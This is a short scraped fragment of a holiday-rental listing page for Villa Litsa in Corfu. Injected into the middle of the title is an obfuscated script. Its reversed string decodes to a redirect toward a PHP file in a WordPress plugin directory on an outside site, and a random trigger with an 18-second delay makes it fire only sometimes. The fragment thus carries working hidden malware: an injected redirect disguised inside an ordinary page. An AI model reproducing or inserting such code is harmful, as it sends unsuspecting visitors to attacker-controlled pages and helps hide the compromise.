 Villa Litsa_best deals_Villa_Ionian Islands_Corfu_Va<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tos